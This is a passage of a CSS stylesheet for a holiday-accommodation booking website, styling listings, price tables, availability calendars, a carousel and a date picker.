            -ms-transform: translate(-50%, -15%);
            transform: translate(-50%, -15%);
        }        
        .portada-frase p {
            width: 100%;
        }
        .portada-cercador {
            max-width: 960px;
            position: absolute;
            left: 50%;
            top: 49%;
            -ms-transform: translate(-50%, -49%);
            transform: translate(-50%, -49%);            
            height: auto;
            border-radius: 10px;
            background-color: rgba(255, 255, 255, 0.3);
        }        
    }
    @media (min-width: 1200px) {
        .portada-cercador {
            max-width: 1140px;
        }
    }
    @media (min-width: 1200px) {
        .portada-cercador {
            max-width: 1320px;
        }
    }
.portada-text-destacat .container {
    max-width: 800px;
}
.portada-text-destacat .portada-text {
    font-size: 18px;
    line-height: 1.5;    
}
.portada-text-destacat .portada-text span {
    color: var(--naranja)!important;
}
.portada-titular {
    font-size: 28px;    
}
.partners ul {
    flex-wrap: wrap;
    flex-direction: column;
}
@media (min-width: 768px) {
    .partners ul {        
        flex-direction: row;
    }
}
.partners ul img {
    height: 45px;
}

.banner-top .banner {    
    background-color: var(--corporativo_2);
    border-radius: .75rem;
    padding: 3rem;
}
.banner-top h2 {
    font-size: 26px;
    color: #FFF;
    margin-bottom: 0;
}
.banner-top h2::after {
    content: '';    
    display: block;
    background-color: var(--corporativo_1);
    margin-top: 20px;
    width: 90px;
    height: 1px;
}
.banner-top .texto {    
    color: #FFF;
}
.banner-top .texto a {
    color: var(--corporativo_1);
}
.banner-top .texto a:hover {
    text-decoration: underline;
}
.banner-top .texto a {
    color: var(--corporativo_1);
}
.banner-top .texto a:hover {
    text-decoration: underline;
}
@media (min-width: 768px) {
    .banner-top h2 {
        font-size: 36px;        
    }    
}
/* Featured (3 punts destacats) */

.solutions h2 {
    font-size: 22px;
}
.solutions .texto-resumen p {
    margin-bottom: 0;
}
.solutions .featured img {
    width: 100%;
    height: 125px;
    object-fit: cover;
}
/* Select */

.select-personalitzat {
    position: relative;
}

    .select-personalitzat select {
        display: none;
    }

.select-selected {    
    border: 1px solid #ccc;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    cursor: pointer;
    user-select: none;
    border-radius: .25rem;
    padding: .85rem 1rem;    
    font-size: 1rem;    
    line-height: 1.5;
}
.destino + .select-selected, .destino.form-select {
    background: #FFF url(../img/icono-destino.svg) right .25rem center no-repeat;
    background-size: 24px 24px;
}
.destino + .select-selected:hover, .destino.form-select:hover {
    background: #FFF url(../img/icono-destino2.svg) right .25rem center no-repeat;
    background-size: 24px 24px;
    border: 1px solid #072e42;
}
.huespedes + .select-selected, .huespedes.form-select {
    background: #FFF url(../img/icono-huespedes.svg) right .25rem center no-repeat;
    background-size: 24px 24px;
}
.huespedes + .select-selected:hover, .huespedes.form-select:hover {
    background: #FFF url(../img/icono-huespedes2.svg) right .25rem center no-repeat;
    background-size: 24px 24px;
    border: 1px solid #072e42;
}
    .select-selected.select-arrow-active {
        border-color: #66afe9;
        outline: 0;
        -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, .6);
        box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, .6);
    }


.select-items div {
    color: #555;
    font-size: .875rem;    
    padding: 4px 16px;    
    cursor: pointer;
    user-select: none;
}

.select-items {
    position: absolute;
    padding: 4px 0;
    background-color: #FFF;
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(158, 158, 158, .5);
    top: 100%;
    left: 0;
    right: 0;
    max-height: 174px;
    overflow-y: auto;
    z-index: 99;
}

.select-hide {
    display: none;
}

.select-items div:hover, .same-as-selected {
    background-color: #F5F5F5;
}

/* Banner bottom */

.banner-bottom .contenedor-texto {
    background-color: var(--corporativo_1);
    border-radius: .75rem;
    color: #FFF;
}
.banner-bottom .contenedor-texto h2 {    
    color: #FFF;
}
@media (min-width: 992px) {
    .banner-bottom .contenedor-texto {    
        margin-left: -200px;
    }    
}
/* Llistat */
.col-preus {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
}
.allotjament-llistat {
    background-color: #FFFFFF;
    border-radius: .25rem;
    box-shadow: 0 0 5px 2px rgb(0 0 0 / 5%);
}
.allotjament-llistat:hover {
    box-shadow: 0 .5rem 1rem rgba(0,0,0,.15) !important;
}
.allotjament-llistat a:hover {
    text-decoration: none !important;
}
.allotjament-llistat .poble {
    font-size: 14px;
    color: #a5a5a5;
}
.allotjament-llistat .preu .cantidad {
    color: var(--corporativo_2);
    font-size: 1.5rem;    
}
.allotjament-llistat a {
    text-decoration: none;
}
.allotjament-llistat img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    border-radius: .375rem;
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}
    .allotjament-llistat h2 {
        font-size: 20px;
        line-height: 1.2;
        color: var(--corporativo_1);
    }

    .allotjament-llistat .descripcio {
        font-size: 14px;
        color: var(--corporativo_1);        
    }
    .allotjament-llistat .caracteristicas {
        color: var(--corporativo_1);
    }
    .allotjament-llistat .minim-preu, .allotjament-llistat .preu-venda, .allotjament-llistat .minim-mensual {
        display: block;
        color: var(--corporativo_2);
        font-weight: 700;
    }

    .allotjament-llistat .nit, .allotjament-llistat .total, .allotjament-llistat .mes, .allotjament-llistat .dia {
        display: block;
        color: #939393;
        text-transform: uppercase;
        font-size: 0.6875rem;
    }

.allotjament-txt {    
    padding: 10px;
}

    .allotjament-txt h2 {
        font-size: 1rem;
        color: var(--corporativo_1);
        
    }

        .allotjament-txt h2 a {
            color: var(--corporativo_1);
        }

.allotjament-img {
    text-decoration: none;
    display: block;
    margin: 0px;
    padding: 0px;
    line-height: 0px;
    width: 100%;
    height: 100%;
    position: relative;
}

.allotjament-overlay {
    display: none;
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0px;
    top: 0px;
    background: url(../img/offer-over.png) left top repeat;
}

.allotjament-btn {
    font-size: 10px;
    text-transform: uppercase;
    color: #fff;
    display: inline-block;
    border: 2px solid #fff;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    width: 60%;       
    padding: 10px;
    text-align: center;
    line-height: 14px;
    position: absolute;
    top: 50%;
    left: 50%;
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

.allotjament-txt .preu-contenidor {
    margin-bottom: 0;
}

.allotjament-txt .minim-preu, .allotjament-txt .preu-venda, .allotjament-txt .minim-mensual {
    display: block;
    color: var(--corporativo_2);
    font-weight: 700;
}

.allotjament-txt .nit, .allotjament-txt .total, .allotjament-txt .mes, .allotjament-txt .dia {
    display: block;
    color: #939393;
    text-transform: uppercase;
    font-size: 0.6875rem;
}
.allotjament-llistat .text-preu {
    font-size: 13px;    
    color: #d2c4b0;
}

.num-apartaments span {
    color: #3a4142;
    font-size: 13px;
    text-transform: uppercase;
}

.stars ul {
    display: flex;
    justify-content: left;
    margin: 0px;
    padding: 0px;
    list-style: none;
}

    .stars ul li i {
        color: var(--corporativo_2);
    }
.allotjament-grid .poble {
    color: #a5a5a5;    
    font-size: 14px;
}
.allotjament-grid h2 {
    font-size: 20px;
    margin-bottom: 1rem;
}
.allotjament-grid .foto {
    position: relative;
    border-radius: .25rem;    
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
    overflow: hidden;
}
.allotjament-grid .foto img {
    width: 100%;
    height: 200px;
    object-fit: cover;
}
.allotjament-grid .preu-contenidor {
    color: var(--corporativo_1);
}
.allotjament-grid .preu-contenidor .concepto {
    font-size: 13px;
    color: #d2c4b0;    
}
.allotjament-grid .preu-contenidor .cantidad {
    font-size: 1.5rem;
    color: var(--corporativo_2);
}
.allotjament-grid .preu-contenidor .cantidad .moneda {
    font-weight: 400;
}
.allotjament-grid .descripcio {
    font-size: 14px;
    color: var(--corporativo_1);        
}
.allotjament-grid .caracteristicas {
    color: var(--corporativo_1);
}
.allotjament-grid > a {
    display: block;
    height: 100%;
    text-decoration: none;
    box-shadow: 0 0 5px 2px rgb(0 0 0 / 5%);
    background-color: #fff;
    border-radius: .25rem;
}
.allotjament-grid > a:hover {
    box-shadow: 0 .5rem 1rem rgba(0,0,0,.15)!important;
    background-color: #f9eadc;
}
.allotjament-grid .stars ul {
    justify-content: left;
}
.contenidor-allotjaments {
    width: 100%;    
    margin-left: auto;
    margin-right: auto;
    padding-left: 12px;
    padding-right: 12px;
}
@media (min-width: 992px) {
    .contenidor-allotjaments {
        padding-left: 45px;
        padding-right: 45px;
    }    
}
.badge {
    border: 1px solid #333;
}

.price-table {
    margin: auto;
    /* width: 100%; */
}
    /* Descripci� de tarifa */
    .price-table > tbody > tr:nth-child(1) > td:nth-child(1) {
        font-size: 13px;
    }

    .price-table > tbody > tr:nth-child(2) {
        border-bottom: 1px solid #ddd;
    }
        /* input type radio */
        .price-table > tbody > tr:nth-child(2) > td:nth-child(1) {
            padding: 0 7px;
        }

        /* span preu i text "total price" */
        .price-table > tbody > tr:nth-child(2) > td span {
            display: inline-block !important;
        }

.alert-stay {
    margin: 0;
    font-size: 13px;
    font-weight: 700;
    color: #c00;
}

/* Destacats footer */

.destacados-footer {
    text-align: center;
}
.destacados-footer a {
    text-decoration: none;
}
.destacados-footer a:hover {
    text-decoration: none;
}
.destacados-footer .foto-fondo {
    background-repeat: no-repeat; 
    background-size: cover; 
    background-position: center;
    padding: 60px 50px;
    min-height: 400px;
    border-radius: 0.375rem;
}
    .destacados-footer h2 {
        font-size: 26px;
        line-height: 1.1;
        color: #FFF;
        margin-bottom: 1rem;
    }

    .destacados-footer .resumen {
        font-size: 18px;
        line-height: 1.4;
        color: #FFF;
    }
    .destacados-footer .resumen p {
        margin-bottom: 0;
    }

@media (min-width: 576px) {
    .destacados-footer {
        text-align: left;
    }
}
@media (min-width: 992px) {
    .contenedor-texto {
        width: 85%;
    }
    .destacados-footer .foto-fondo {
        padding: 30px;
    }    
}
@media (min-width: 1200px) {
    .destacados-footer .foto-fondo {        
        padding: 60px 50px;        
    }    
}
.ordenar {
    cursor: pointer;
}

    .ordenar span {
        padding-right: 5px;
        font-size: 14px;
    }

    .ordenar .fletxes {
        position: relative;
        width: 10px;
        height: 16px;
        display: inline-block;
    }

        .ordenar .fletxes .fas, .ordenar .fletxes .fal {
            position: absolute;
            left: 0;
            color: var(--corporativo_2);
        }

/* Footer */

footer {
    background-color: #010101;
}

.footer-titol-col {
    position: relative;
    color: #fff;    
    font-size: 1rem;
    font-weight: 700;
}

    .footer-titol-col:after {
        position: absolute;
        left: 0;
        top: 30px;
        content: "";
        background-position: -50px -8px;
        width: 18px;
        height: 2px;
    }

.footer-adress {
    position: relative;    
    line-height: 1.4;
    color: #fff;
    padding: 0px 0px 0px 22px;
    margin: 0px 0px 9px 0px;
    font-weight: 500;
}

    .footer-adress i {
        position: absolute;
        left: 0;
        top: 3px;
    }

.footer-phones {
    position: relative;    
    color: #fff;
    padding: 0px 0px 0px 22px;
    margin: 0px 0px 17px 0px;
    font-weight: 500;
}

    .footer-phones i {
        position: absolute;
        left: 0;
        top: 3px;
    }
    .footer-phones a {
        color: #fff;
        text-decoration: none;
    }
    .footer-phones a:hover {
        color: var(--corporativo_2);
    }    

.footer-email {
    position: relative;
    font-size: 13px;
    color: #fff;
    margin: 0px 0px 17px 0px;
    padding: 0px 0px 0px 22px;
}

    .footer-email i {
        position: absolute;
        left: 0;
        top: 2px;
    }
    .footer-email a {
        color: #fff;
    }
    .footer-email a:hover {
        color: var(--corporativo_2);
    }    

footer ul li a {
    color: #fff;
    font-weight: 500;
    text-decoration: none;
}
footer ul li a:hover {
    color: var(--corporativo_2);
}
.copyright {
    color: #FFF;
}

    .copyright p {
        margin-bottom: 0;
    }

/* Aside */

aside .cercador .row {
    align-items: flex-end;
}

aside .nom {
    font-size: 18px;
    line-height: 1.4;
    color: var(--corporativo_1);
}

aside .poblacio {
    font-size: 11px;
    color: #747d7e;
    text-transform: uppercase;
}

aside table {
    font-size: 1rem;
}

aside .previous_price {
    text-decoration: line-through;
    font-weight: normal;
    padding-right: 5px;
}


/* Fitxa allotjament */
.fitxa-allotjament .card-body {
    padding: 1.5rem;
}
.fitxa-allotjament .card-body h2 {
    font-size: 24px;
    margin-bottom: 2rem;
}

.fitxa-allotjament .card-body h3 {
    font-size: 1rem;
    font-weight: 700;
    color: var(--corporativo_2);
}

    .fitxa-allotjament .card-body p .alert-stay {
        font-size: 13px;
        color: #c00;
    }

.gero ul {
    font-size: 1rem;
}

.gero, .gero p {
    font-size: 16px;
    line-height: 1.5;    
}

    .gero h2 {
        font-size: 18px;
        font-weight: bold;        
    }

    .gero h3 {
        font-size: 16px;
        font-weight: bold;        
    }

.fitxa-allotjament .activitats ul, .fitxa-allotjament .equipament ul {
    -webkit-column-count: 1;
    -moz-column-count: 1;
    column-count: 1;
    margin: 0;
    padding: 0;
    list-style-type: none;
}

@media (min-width: 768px) {
    .fitxa-allotjament .activitats ul, .fitxa-allotjament .equipament ul {
        -webkit-column-count: 3;
        -moz-column-count: 3;
        column-count: 3;
    }

        .fitxa-allotjament .equipament ul.llits, .fitxa-allotjament .equipament ul.banys {
            -webkit-column-count: 1;
            -moz-column-count: 1;
            column-count: 1;
        }
}

.fitxa-allotjament .activitats ul li, .fitxa-allotjament .equipament ul li {
    font-size: 1rem;
    margin: 0.5rem 0;
}

    .fitxa-allotjament .activitats ul li i, .fitxa-allotjament .equipament ul li i {
        color: var(--corporativo_2);
    }
    .fitxa-allotjament aside .preu .cantidad {
        font-weight: 700;
    }

.mapa-fitxa {
    width: 100%;
    border: none;
    height: 250px;
}
@media (min-width: 768px) {
    .mapa-fitxa {
        height: 450px;
    }    
}
/* Calendaris disponibilitat */

.calendariDisponibilitat thead th {    
    margin-bottom: 0;
}

.table.calendariDisponibilitat {
    width: 100%;
    margin-bottom: 0;
    border-bottom: none;
    border-spacing: 0;
    border-collapse: collapse;
    box-sizing: border-box;
}

    .table.calendariDisponibilitat > thead > tr > th {
        font-size: 16px;
        padding: 1rem 5px;
        border: 0;
    }

    .table.calendariDisponibilitat > tbody > tr > th {
        font-size: 1rem;
        padding: 1px;
        border: 0;
        box-shadow: none;
    }

    .table.calendariDisponibilitat > tbody > tr > td {
        border: none;
        font-size: 1rem;
        padding: 5px;
        text-align: center;
    }

.swiper-calendari .swiper-slide {
    border: 1px #ddd solid;
}
.dia-ocupat {
    color: #a3a2a2;    
    text-decoration: line-through;
    background-color: #f6f3ef!important;
}

/* Llegenda calendaris disponibilitat */

.llegenda {
    padding: 0;
}

    .llegenda ul {
        margin: 0;
        padding: 0;
        list-style-type: none;
    }

        .llegenda ul li {
            float: left;
            margin-right: 10px;
        }

    .llegenda span {
        font-size: 12px;
        text-transform: uppercase;
        color: #999;
    }

        .llegenda span.diesEscollits {
            color: #FFF;
            background-color: #000;
            padding: 0 3px;
        }

        .llegenda span.diesDisponibles {
            color: #000;
        }

        .llegenda span.diesNoDisponibles {
            color: #a3a2a2;
            background-color: #e8e8e8;
            text-decoration: line-through;
        }

/* Valoracions */

.valoracions ul {
    margin: 0;
    padding: 0;
    list-style-type: none;
    display: flex;
    flex-wrap: nowrap;
}

    .valoracions ul li i {
        color: var(--corporativo_2);
    }

.valoracions .concepte {
    font-size: 13px;    
}

.valoracions .puntuacio {
    font-weight: 700;
    font-size: 26px;
    color: var(--corporativo_2);
}

.testimoni .rating {
    font-weight: 700;
    color: var(--corporativo_2);
    display: block;
}

.testimoni .data {
    font-size: 12px;
    color: #555555;
    display: block;
}

.testimoni .texte {
    display: block;
}

/* Serveis · Noticias */

.serveis .card-img-top, .noticias .card-img-top {
    height: 230px;
    object-fit: cover;
}
.serveis a, .noticias a {
    color: var(--corporativo_1);
    text-decoration: none;
}
.serveis a:hover, .noticias a:hover {
    text-decoration: none;
} 
.serveis .card-title, .noticias .card-title {
    font-size: 22px;
}
.noticias .dia {
    font-size: 20px;
}
.noticias .mes {
    font-size: 12px;
    text-transform: uppercase;
}
.serveis > div, .noticias article {
    margin-bottom: 30px;
}
@media (max-width: 768px) {
    .serveis .card-title, .noticias .card-title {
        font-size: 28px;
    }
}
.serveis .card-text div:not(:first-child), .serveis .card-text p:not(:first-child),
.noticias .card-text div:not(:first-child), .noticias .card-text p:not(:first-child) {
    display: none;
}
.serveis .card-text > div:nth-child(1), .serveis .card-text > p:nth-child(1),
.noticias .card-text > div:nth-child(1), .noticias .card-text > p:nth-child(1) {
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;  
    overflow: hidden;
}
.serveis .card-text, .noticias .card-text {
    color: #212529;
}
.serveis .card-text p, .serveis .card-text div, .noticias .card-text p, .noticias .card-text div {
    margin-bottom: 1rem;
}

/* Contactar */

.mapa {
    width: 100%;
    border: none;
    height: 400px;
    margin-top: -8px;
}

.contactar .tit-adreca {    
    font-size: 18px;
    font-weight: 700;
    color: var(--corporativo_1);
}

.contactar .gero {
    font-size: 16px;    
}

.contactar .text-adreca {
    font-size: 1rem;    
}

@media (max-width:575px) {
    .contactar .gero {
        width: 100% !important;
    }
}

/* Swiper */

.swiper-carrusel-portada {
    width: 100%;
    height: 30vh;
}
.swiper-carrusel-portada .swiper-button-next, .swiper-carrusel-portada .swiper-button-prev {
    color: #fff;
    width: calc(17px + 20px);
    height: calc(34px + 20px);
}
.swiper-carrusel-portada .swiper-button-next:after, .swiper-carrusel-portada .swiper-button-prev:after {
    font-size: 34px;
}
.swiper-carrusel-portada .swiper-button-prev {
    left: 0;
}
.swiper-carrusel-portada .swiper-button-next {
    right: 0;
}
.swiper-allotjaments-portada .swiper-button-next, .swiper-allotjaments-portada .swiper-button-prev {
    color: #fff;
}

@media (min-width: 768px) {
    .contenidor-carrusel-cercador, .swiper-carrusel-portada {
        width: 100%;        
    }

}
@media (min-width: 992px) {
    .contenidor-carrusel-cercador, .swiper-carrusel-portada {        
        height: calc(65vh - 114px);
    }
}
    .swiper-carrusel-portada .swiper-slide {
        background-position: center center;
        background-repeat: no-repeat;
        background-size: cover;
    }


.swiper-allotjaments-portada .swiper-wrapper, .swiper-allotjaments-portada .swiper-slide {
    height: unset;
}
.swiper-allotjaments-portada .allotjament {
    background-color: #FFF;
    height: 100%;
    border-radius: 0.375rem;
    overflow: hidden;
}
.swiper-allotjaments-portada .allotjament .allotjament-img {    
    height: 100%;
    position: relative;
    line-height: unset;
}
.swiper-allotjaments-portada .allotjament .allotjament-img img {
    width: 100%;
    height: 260px;
    object-fit: cover;
}
@media (min-width: 768px) {
    .swiper-allotjaments-portada .allotjament .allotjament-img img {
        height: 280px;
    }
}
@media (min-width: 992px) {
    .swiper-allotjaments-portada .allotjament .allotjament-img img {
        height: 240px;
    }
}
@media (min-width: 1200px) {
    .swiper-allotjaments-portada .allotjament .allotjament-img img {
        height: 270px;
    }
}
@media (min-width: 1400px) {
    .swiper-allotjaments-portada .allotjament .allotjament-img img {
        height: 320px;
    }
}
@media (min-width: 1600px) {
    .swiper-allotjaments-portada .allotjament .allotjament-img img {
        height: 350px;
    }
}
@media (min-width: 1920px) {
    .swiper-allotjaments-portada .allotjament .allotjament-img img {
        height: 400px;
    }
}
.swiper-allotjaments-portada .allotjament .allotjament-txt {
    width: 100%;
    position: absolute;
    left: 0;
    bottom: 0;
    background: rgb(23,26,15);
    background: linear-gradient(3600deg, rgba(23,26,15,0.5) 0%, rgba(23,26,15,0) 100%);
    padding: 20px;
}
.swiper-allotjaments-portada .allotjament .allotjament-txt h2 {
    font-size: 1.25rem;
    font-weight: 400;
    color: #FFF;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;  
    overflow: hidden;    
}
.swiper-allotjaments-portada .allotjament .allotjament-txt .poble {
    font-size: 14px;
    color: #FFF;
    text-transform: unset;
}
@media (min-width: 1200px) {
    .swiper-allotjaments-portada .allotjament .allotjament-txt .poble {
        font-size: 20px;
    }
}
.swiper-allotjaments-portada .allotjament .allotjament-txt .preu-contenidor {
    float: none;
    padding-left: 0;
    border-left: none;
}
.swiper-allotjaments-portada .allotjament .allotjament-txt .minim-preu,
.swiper-allotjaments-portada .allotjament .allotjament-txt .preu-venda,
.swiper-allotjaments-portada .allotjament .allotjament-txt .minim-mensual,
.swiper-allotjaments-portada .allotjament .allotjament-txt .nit,
.swiper-allotjaments-portada .allotjament .allotjament-txt .total,
.swiper-allotjaments-portada .allotjament .allotjament-txt .mes,
.swiper-allotjaments-portada .allotjament .allotjament-txt .dia {
    display: inline;
    color: #FFF;
}
.swiper-allotjaments-portada .allotjament .allotjament-txt .minim-preu,
.swiper-allotjaments-portada .allotjament .allotjament-txt .preu-venda,
.swiper-allotjaments-portada .allotjament .allotjament-txt .minim-mensual {
    font-size: 1.5rem;
    line-height: 1;
    font-weight: 400;
}
.swiper-allotjaments-portada .allotjament .allotjament-txt .nit,
.swiper-allotjaments-portada .allotjament .allotjament-txt .total, 
.swiper-allotjaments-portada .allotjament .allotjament-txt .mes, 
.swiper-allotjaments-portada .allotjament .allotjament-txt .dia {
    font-size: 1rem;
    text-transform: unset;
}
@media (min-width: 1200px) {
    .swiper-allotjaments-portada .allotjament .allotjament-txt .minim-preu,
    .swiper-allotjaments-portada .allotjament .allotjament-txt .preu-venda,
    .swiper-allotjaments-portada .allotjament .allotjament-txt .minim-mensual {
        font-size: 2rem;
    }
    .swiper-allotjaments-portada .allotjament .allotjament-txt .nit,
    .swiper-allotjaments-portada .allotjament .allotjament-txt .total, 
    .swiper-allotjaments-portada .allotjament .allotjament-txt .mes, 
    .swiper-allotjaments-portada .allotjament .allotjament-txt .dia {
        font-size: 1rem;
    }    
}
    .swiper-allotjaments-portada .swiper-pagination {
        position: relative !important;
        margin-top: 50px;
    }

    .swiper-allotjaments-portada .swiper-pagination-bullet {
        opacity: 0.8;
        background-color: #000;
    }

.swiper-button-prev.swiper-button-black,
.swiper-container-rtl .swiper-button-next.swiper-button-black {
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E");
}

.swiper-button-next.swiper-button-black,
.swiper-container-rtl .swiper-button-prev.swiper-button-black {
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E");
}

.swiper-calendari .swiper-button-next, .swiper-calendari .swiper-button-prev {
    top: 12.2%;
    height: 20px;
}

@media (min-width:576px) {
    .swiper-carrusel {
        height: 500px;
    }
}

/* ui-datepicker */

.ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active, a.ui-button:active, .ui-button:active, .ui-button.ui-state-active:hover {
    border: 1px solid #6c757d;
    background: #6c757d;
    color: #ffffff;
}

.ui-state-highlight, .ui-widget-content .ui-state-highlight, .ui-widget-header .ui-state-highlight {
    border: 1px solid #333;
    background: #000;
    color: #FFF;
}

/* Reset elements */

.fitxa-allotjament .card, .listado .card, .serveis .card, .noticias .card {    
    border: none;
    box-shadow: 0 2px 14px 0 #e8e8e8;
}

.nav-pills .nav-link.active {
    background-color: var(--corporativo_2);
    color: #fff!important;
}

[v-cloak] {
    display: none;
}

/* Spiner */

.self-building-square-spinner, .self-building-square-spinner * {
    box-sizing: border-box;
}

.self-building-square-spinner {
    height: 40px;
    width: 40px;
    top: calc( -10px * 2 / 3);
    margin: auto;
}

    .self-building-square-spinner .square {
        height: 10px;
        width: 10px;
        top: calc( -10px * 2 / 3);
        margin-right: calc(10px / 3);
        margin-top: calc(10px / 3);
        background: #666;
        float: left;
        position: relative;
        opacity: 0;
        animation: self-building-square-spinner 6s infinite;
    }

        .self-building-square-spinner .square:nth-child(1) {
            animation-delay: calc(300ms * 6);
        }

        .self-building-square-spinner .square:nth-child(2) {
            animation-delay: calc(300ms * 7);
        }

        .self-building-square-spinner .square:nth-child(3) {
            animation-delay: calc(300ms * 8);
        }

        .self-building-square-spinner .square:nth-child(4) {
            animation-delay: calc(300ms * 3);
        }

        .self-building-square-spinner .square:nth-child(5) {
            animation-delay: calc(300ms * 4);
        }

        .self-building-square-spinner .square:nth-child(6) {
            animation-delay: calc(300ms * 5);
        }

        .self-building-square-spinner .square:nth-child(7) {
            animation-delay: calc(300ms * 0);
        }

        .self-building-square-spinner .square:nth-child(8) {
            animation-delay: calc(300ms * 1);
        }

        .self-building-square-spinner .square:nth-child(9) {
            animation-delay: calc(300ms * 2);
        }

    .self-building-square-spinner .clear {
        clear: both;
    }


@keyframes self-building-square-spinner {
    0% {
        opacity: 0;
    }

    5% {
        opacity: 1;
        top: 0;
    }

    50.9% {
        opacity: 1;
        top: 0;
    }

    55.9% {
        opacity: 0;
        top: inherit;
    }
}
/* Mapa llistat */
.map-img {
    width: 100%;
    height: auto;
}

/* Fitxa modals */
.boto-modal-contacte {
    border: solid 1px #e7e0d7;
    border-radius: 6px;
    background-color: #e7e0d7;
    width: 100%;
    margin-top: 1rem;
    font-size: 1rem;
}
.boto-modal-contacte:hover {
    background: var(--corporativo_1);
    border-color: var(--corporativo_1);
    color: #FFF;
}
section > .preguntas-frecuentes {
    max-width: 800px;
    margin: 0 auto;
}
.preguntas-frecuentes > .container, .contactenos > .container {
    max-width: 800px;
    margin: 0 auto;
}
.preguntas-frecuentes .accordion-button:not(.collapsed) {
    background-color: transparent;    
}
.preguntas-frecuentes .accordion-button:focus {
    box-shadow: none;
}
.accordion {
    --bs-accordion-active-color: var(--corporativo_2);
    --bs-accordion-active-bg: #fff8e6;
    --bs-accordion-btn-focus-border-color: var(--corporativo_2);
    --bs-accordion-btn-focus-box-shadow: 0 0 0 0.25rem rgba(255, 185, 1, 0.25);
    --bs-accordion-btn-active-icon: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23ffb901'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");
}
.accordion-flush .accordion-item .accordion-button {
    font-weight: 700;
}

/* Datepicker */

.ui-datepicker {
    padding: 0;
    border: 1px solid #ddd;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    box-shadow: rgba(0, 0, 0, 0.4) 5px 5px 5px;
    z-index: 2020!important;
}
.ui-datepicker * {
    padding: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}
.ui-datepicker table {
    font-size: 13px;
    margin: 0;
}
.ui-datepicker .ui-datepicker-header {
    border: none;
    background: #fff;
    color: #555;
    font-weight: 400;
    border-bottom: solid 1px #e5e5e5;
}
.ui-datepicker .ui-datepicker-header .ui-state-hover {
    background: #e5e5e5;
    border-color: transparent;
    cursor: pointer;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}
.ui-datepicker thead {
    background: #fff;
    color: #555;
    border-bottom: solid 1px #e5e5e5;
}
.ui-datepicker .ui-datepicker-title {
    margin-top: 0.4em;
    margin-bottom: 0.3em;
    color: #555;
    font-size: 1rem;
}
.ui-datepicker .ui-datepicker-next,
.ui-datepicker .ui-datepicker-next-hover,
.ui-datepicker .ui-datepicker-prev,
.ui-datepicker .ui-datepicker-prev-hover {
    width: 20px;
    height: 20px;
    top: 10px;
    border: none;
}
.ui-datepicker .ui-datepicker-prev {
    left: 10px;
}
.ui-datepicker .ui-datepicker-next {
    right: 10px;
}
.ui-datepicker .ui-datepicker-prev-hover {
    left: 10px;
}
.ui-datepicker .ui-datepicker-next-hover {
    right: 10px;
}
.ui-datepicker .ui-datepicker-next span {
    background: url(../img/fletxa-cal-dreta.png);
    width: 20px;
    height: 20px;
}
.ui-datepicker .ui-datepicker-prev span {
    background: url(../img/fletxa-cal-esquerra.png);
    width: 20px;
    height: 20px;
}
.ui-datepicker th {
    padding: 0.75em 0;
    color: #555;
    font-weight: normal;
    border: none;
    border-top: 1px solid #fff;
}
.ui-datepicker td {
    background: #fff;
    border: none;
    padding: 0;
}
.ui-datepicker td .ui-state-default {
    background: transparent;
    border: none;
    text-align: center;
    padding: 0.5em;
    margin: 0;
    font-weight: 400;
    color: #393536;
    border-radius: 0;
}
.ui-datepicker td .ui-state-active,
.ui-datepicker td .ui-state-hover {
    background: var(--corporativo_2);
    color: #fff;
    border-radius: 0;
}
.ui-datepicker td.ui-state-disabled,
.ui-datepicker td.ui-state-disabled .ui-state-default {
    opacity: 1;
    color: #ccc;    
}
.ui-datepicker-unselectable > span.ui-state-default {
    background-color: #f6f3ef!important;
    text-decoration: line-through;
    color: #a3a2a2!important;
}
.ui-datepicker .ui-datepicker-prev span,
.ui-datepicker .ui-datepicker-next span {
    left: 0;
    margin-left: 0;
    top: 0;
    margin-top: 0;
}
input.llegada, input.salida {
    background: #FFF url(../img/icono-calendario.svg) right .25rem center no-repeat;
    background-size: 24px 24px;
}
input.llegada:hover, input.salida:hover {
